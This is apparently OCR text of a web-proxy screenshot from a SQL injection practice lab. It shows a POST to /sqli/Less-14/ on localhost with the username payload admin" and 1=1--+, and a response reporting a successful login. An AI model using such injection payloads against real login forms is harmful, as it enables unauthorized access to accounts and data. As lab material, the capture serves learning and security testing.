 Go Cancel < > Target: http://localhost ?
Request
Raw Params Headers Hex
POST /sqli/Less-14/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 46
Referer: http://localhost/sqli/Less-14/
Connection: close
Upgrade-Insecure-Requests: 1
uname=admin" and 1=1--+&passwd=1&submit=Submit
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
SUCCESSFULLY
LOGGED IN
Done 1,700 bytes | 1,021 millis